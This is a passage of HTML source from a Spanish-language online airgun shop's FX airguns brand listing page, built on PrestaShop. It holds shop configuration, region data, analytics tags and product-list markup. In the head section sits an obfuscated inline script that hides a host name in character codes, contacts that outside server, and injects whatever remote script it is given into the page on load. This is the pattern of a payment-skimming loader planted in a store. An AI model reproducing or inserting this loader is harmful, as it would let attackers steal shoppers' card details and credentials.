M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FX airguns (1)","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns?content_only=1&infinitescroll=1&page=1","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","en-gb":"https:\/\/europeairguns.com\/en\/manufacturer\/fx-airguns"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Marcas","url":"https:\/\/europeairguns.com\/es\/brands"},{"title":"FX airguns","url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722507,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-es country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/brands">
            <span itemprop="name">Marcas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <span itemprop="name">FX airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
  <h1>Listado de productos por marca FX airguns</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
